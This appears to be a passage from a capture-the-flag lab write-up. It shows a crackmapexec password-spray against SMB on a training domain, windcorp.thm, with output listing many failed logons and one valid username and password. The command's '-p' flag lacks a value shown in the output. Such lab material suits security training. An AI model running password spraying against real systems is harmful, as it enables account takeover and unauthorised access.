 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb '10.10.110.170' -u '/home/kali/ra/users.txt' -p --continue-on-success
SMB 10.10.110.170 445 FIRE [*] Windows 10.0 Build 17763 x64 (name:FIRE) (domain:windcorp.thm) (signing:True) (SMBv1:False)
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\kirkug:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [+] windcorp.thm\lilyle:ChangeMe#1234
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\organicfish718:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\organicwolf509:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\tinywolf424:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\angrybird253:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\buse:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\Edeltraut:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\Edward:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\Emile:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\tinygoose102:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\brownostrich284:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\sadswan869:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\goldencat416:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\whiteleopard529:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\happymeercat399:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\orangegorilla428:ChangeMe#1234 STATUS_LOGON_FAILURE